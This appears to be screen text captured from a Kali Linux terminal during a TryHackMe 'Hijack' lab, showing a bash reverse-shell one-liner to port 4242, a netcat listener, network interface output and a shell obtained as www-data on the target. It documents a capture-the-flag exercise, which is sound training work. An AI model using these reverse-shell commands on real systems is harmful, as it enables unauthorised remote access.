 KaliOfficalFASTEST [Uruchomiona] - Oracle VM VirtualBox
Plik Maszyna Widok Wejście Urządzenia Pomoc
Applications Places Terminal 24 Oct 16:29
bartek@bartek: ~/THM/hijack
bartek@bartek: ~ bartek@bartek: ~/THM/hijack bartek@bartek: ~/THM/hijack bartek@bartek: ~/THM/hijack bartek@bartek: ~/THM/hijack bartek@bartek: ~/THM/hijack bartek@bartek: ~/THM/hijack
150 hashed_passwords.txt
┌──(bartek㉿bartek)-[~/THM/hijack]
└─$ cat hashed_passwords.txt| pbcopy
┌──(bartek㉿bartek)-[~/THM/hijack]
└─$ bash -i >& /dev/tcp/10.0.0.1/4242 0>&1
┌──(bartek㉿bartek)-[~/THM/hijack]
└─$  ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
    inet6 ::1/128 scope host noprefixroute
       valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc fq_codel state UP group default qlen 1000
    link/ether 08:00:27:ac:64:e5 brd ff:ff:ff:ff:ff:ff
    inet 192.168.1.54/24 brd 192.168.1.255 scope global dynamic noprefixroute eth0
       valid_lft 84987sec preferred_lft 84987sec
    inet6 fe80::a00:27ff:feac:64e5/64 scope link noprefixroute
       valid_lft forever preferred_lft forever
3: docker0: <NO-CARRIER,BROADCAST,MULTICAST,UP> mtu 1500 qdisc noqueue state DOWN group default
    link/ether 02:42:d8:af:05:7c brd ff:ff:ff:ff:ff:ff
    inet 172.17.0.1/16 brd 172.17.255.255 scope global docker0
       valid_lft forever preferred_lft forever
4: tun0: <POINTOPOINT,MULTICAST,NOARP,UP,LOWER_UP> mtu 1500 qdisc fq_codel state UNKNOWN group default qlen 500
    link/none
    inet 10.8.121.189/16 scope global tun0
       valid_lft forever preferred_lft forever
    inet6 fe80::fdb6:1b1d:1bc0:1f3f/64 scope link stable-privacy proto kernel_ll
       valid_lft forever preferred_lft forever
┌──(bartek㉿bartek)-[~/THM/hijack]
└─$ nc -lvnp 4242
listening on [any] 4242 ...
connect to [10.8.121.189] from (UNKNOWN) [10.10.2.157] 56990
bash: cannot set terminal process group (1295): Inappropriate ioctl for device
bash: no job control in this shell
www-data@Hijack:/var/www/html$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@Hijack:/var/www/html$
Right Control
Wyszukaj
14°
17:29
24.10.2023